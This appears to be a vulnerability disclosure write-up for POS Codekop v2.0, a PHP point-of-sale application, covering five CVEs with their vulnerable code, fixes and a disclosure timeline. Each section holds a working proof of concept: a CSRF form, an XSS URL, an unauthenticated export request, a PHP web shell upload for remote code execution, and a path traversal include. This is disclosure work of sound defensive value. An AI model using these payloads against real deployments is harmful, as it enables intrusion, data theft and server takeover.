POS Codekop v2.0 Multiple Vulnerabilities
Researcher
During my vulnerability research on an open-source project, I discovered multiple vulnerabilities in POS Codekop, a simple web-based Point of Sales application using PHP & MYSQL.
Software Details
Detail about POS Codekop.
| Parameter | Value |
|---|---|
| Software | POS Codekop |
| Description | The application is a Sales Goods (Cashier) application built with PHP MYSQL. It allows users to add, update/edit, and delete data, as well as search data using jQuery data tables. The user interface is designed using the Bootstrap Template. |
| Developer | fauzan1892 |
| Vendor URL | https://www.codekop.com/ |
| Software URL | https://github.com/fauzan1892/pos-kasir-php |
CVE-2023-36345 - Unauthenticated CSRF
Vulnerability Summary:
| Parameter | Value |
|---|---|
| CVE ID | CVE-2023-36345 |
| Classification | Cross-Site Request Forgery |
| Description | Missing CSRF protection at POS Codekop, This could allow a malicious actor to force higher privileged users to execute unwanted actions under their current authentication. For example: Settings update. |
| Required privilege | Unauthenticated |
| Affected Version | 2.0 (#0~gitebc5c29) |
| Publicly disclosed | 23.06.2023 |
PoC: csrf.html
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://localhost/research/pos-kasir-php/fungsi/edit/edit.php?pengaturan=ubah" method="POST">
<input type="hidden" name="namatoko" value="CV Daruttaqwa" />
<input type="hidden" name="alamat" value="Ujung Harapan CSRF" />
<input type="hidden" name="kontak" value="081234567890" />
<input type="hidden" name="pemilik" value="Fauzan Falah" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
I also provide a video about how to exploit this vulnerability.
CVE-2023-36346 - Unauthenticated XSS
Vulnerability Summary:
| Parameter | Value |
|---|---|
| CVE ID | CVE-2023-36346 |
| Classification | Cross-site scripting |
| Description | We found a reflected cross-site scripting (XSS) vulnerability on the “print.php” endpoint, specifically on the “nm_member” parameter. This endpoint is unauthenticated, meaning it does not require any form of authentication to access. |
| Required privilege | Unauthenticated |
| Affected Version | v2.0 (#0~gitebc5c29) |
| Patched Version | 2.0 (#0~git391d436) |
| Publicly disclosed | 23.06.2023 |
Vulnerable Code:
<center>
<p><?php echo $toko['nama_toko'];?></p>
<p><?php echo $toko['alamat_toko'];?></p>
<p>Tanggal : <?php echo date("j F Y, G:i");?></p>
<p>Kasir : <?php echo $_GET['nm_member'];?></p>
</center>
The nm_member parameter is not secure because it lacks HTML sanitization, allowing attackers to inject XSS payloads.
PoC:
http://localhost/labs/pos-kasir/print.php?nm_member=%27/%3E%3Cimg%20src=x%20onerror=alert(1)%20/%3Eaa
I also provide a video about how to exploit this vulnerability.
CVE-2023-36347 - Broken Authentication
Vulnerability Summary:
| Parameter | Value |
|---|---|
| CVE ID | CVE-2023-36347 |
| Classification | Broken Access Control |
| Description | Missing authentication at /excel.php endpoint, could allow attacker to download selling data without authentication. |
| Required privilege | Unauthenticated |
| Affected Version | v2.0 (#0~gitebc5c29) |
PoC:
curl http://localhost/research/pos-kasir-php/excel.php
I also provide a video about how to exploit this vulnerability.
CVE-2023-36348 - Authenticated RCE
Vulnerability Summary:
| Parameter | Value |
|---|---|
| CVE ID | CVE-2023-36348 |
| Classification | Remote code execution |
| Description | The application does not sanitize the filename parameter when sending data to /fungsi/edit/edit.php?gambar=user. An attacker can exploit this issue by uploading a PHP file and accessing it, leading to Remote Code Execution. |
| Required privilege | Authenticated |
| Affected Version | v2.0 (#0~gitebc5c29) |
Vulnerable code:
if ($_FILES['foto']["error"] > 0) {
$output['error']= "Error in File";
} elseif (!in_array($_FILES['foto']["type"], $allowedImageType)) {
echo '<script>alert("You can only upload JPG, PNG and GIF file");window.location="../../index.php?page=user"</script>';
} elseif (round($_FILES['foto']["size"] / 1024) > 4096) {
echo '<script>alert("WARNING !!! Besar Gambar Tidak Boleh Lebih Dari 4 MB");window.location="../../index.php?page=user"</script>';
} else {
$dir = '../../assets/img/user/';
$tmp_name = $_FILES['foto']['tmp_name'];
$name = time().basename($_FILES['foto']['name']);
if (move_uploaded_file($tmp_name, $dir.$name)) {
$foto2 = $_POST['foto2'];
--------------------
To prevent Remote Code Execution in the upload feature, relying solely on mime type checks is not sufficient. It is essential to include an file extension check as well.
PoC:
POST /research/pos-kasir-php/fungsi/edit/edit.php?gambar=user HTTP/1.1
Host: localhost
Content-Length: 8934
Cache-Control: max-age=0
sec-ch-ua:
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: ""
**Upgrade-Insecure-Requests: 1
Origin: http://localhost
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymVBHqH4m6KgKBnpa
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.91 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-User: ?1**
Sec-Fetch-Dest: document
Referer: http://localhost/research/pos-kasir-php/index.php?page=user
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=vqlfiarme77n1r4o8eh2kglfhv
Connection: close
------WebKitFormBoundarymVBHqH4m6KgKBnpa
Content-Disposition: form-data; name="foto"; filename="asuka-rce.php"
Content-Type: image/jpeg
ÿØÿà�JFIF��H�H��ÿþ�6<?php passthru($_GET['cmd']); __halt_compiler(); ?>
ÿÛ�C�
# %$" "!&+7/&)4)!"0A149;>>>%.DIC<H7=>;ÿÛ�C
-----------------------------
PHP Web Shell location:
- http://localhost/research/pos-kasir-php/assets/img/user/1687670330asuka-rce.php
I also provide a video about how to exploit this vulnerability.
Path Traversal
Vulnerability Summary:
| Parameter | Value |
|---|---|
| CVE ID | CVE-2023-37156 |
| Classification | Path Traversal |
| Description | There is an unsafe way of using PHP’s include function in POS Codekop that allows attackers to perform a Path Traversal by accessing directories outside of admin/module/. |
| Required privilege | Authenticated |
| Affected Version | v2.0 (#0~gitebc5c29) |
Vulnerable code: index.php
include 'admin/template/sidebar.php';
if(!empty($_GET['page'])){
include 'admin/module/'.$_GET['page'].'/index.php';
}else{
include 'admin/template/home.php';
}
include 'admin/template/footer.php';
--------------------
To prevent path traversal vulnerabilities when using PHP’s include function, validate and sanitize user input, use absolute paths instead of relative ones, maintain a whitelist of allowed file names or paths, restrict access to included files, avoid dynamic file names whenever possible, disable directory listings, and keep your PHP version and libraries up to date. These practices help ensure that only intended files are included and limit the potential for unauthorized access to sensitive directories.
PoC:

mkdir /tmp/asuka
echo "<?php phpinfo();" | tee /tmp/asuka/index.php
http://localhost/research/pos-kasir-php/index.php?page=../../../../../../../../tmp/asuka
Timeline
- 25 May 2023 - Found the vulnerability
- 25 May 2023 - Contact the developer
- 23 June 2023 - CVE assigned
- 24 June 2023 - Article published
References
- https://www.tenable.com/cve/CVE-2023-36348
- https://www.tenable.com/cve/CVE-2023-36347
- https://www.tenable.com/cve/CVE-2023-36346
- https://www.tenable.com/cve/CVE-2023-36345